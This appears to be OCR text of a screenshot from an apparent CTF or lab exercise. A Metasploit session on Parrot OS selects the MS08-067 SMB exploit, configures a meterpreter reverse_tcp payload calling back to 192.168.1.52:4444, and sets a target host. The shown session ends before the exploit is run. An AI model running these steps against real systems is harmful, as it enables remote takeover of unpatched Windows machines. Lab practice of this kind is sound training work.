 Applications Places System 05:08 ,7 جمعرات جولائی
Parrot Terminal
File Edit View Search Terminal Help
msf6 > search ms 08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi 2008-10-28
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.52 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.1.41
rhost => 192.168.1.41
msf6 exploit(windows/smb/ms08_067_netapi) >
Menu CTF2 [Oracle VM VirtualBox ... [M5T2_2 [Running] - Or... WhatsApp — Mozilla Fi... Parrot Terminal *report.txt (~/Desktop/... Parrot Terminal